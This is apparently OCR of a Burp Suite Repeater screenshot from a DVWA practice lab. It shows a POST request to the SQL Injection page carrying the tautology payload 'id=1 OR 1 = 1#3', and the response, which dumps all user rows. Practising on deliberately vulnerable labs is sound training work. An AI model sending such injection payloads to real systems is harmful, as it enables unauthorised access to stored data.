 1 2 3 4 8:05
Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.182.137 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.182.137
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.182.137
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.182.137/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=9cmrhdehb4d67m7kevps816u7f; security=medium
14 Connection: keep-alive
15
16 id=1 OR 1 = 1#3&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1 = 1#3
First name: admin
Surname: admin
ID: 1 OR 1 = 1#3
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1#3
First name: Hack
Surname: Me
ID: 1 OR 1 = 1#3
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1#3
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Done 5,043 bytes | 1,013 millis
Event log All issues Memory: 135.9MB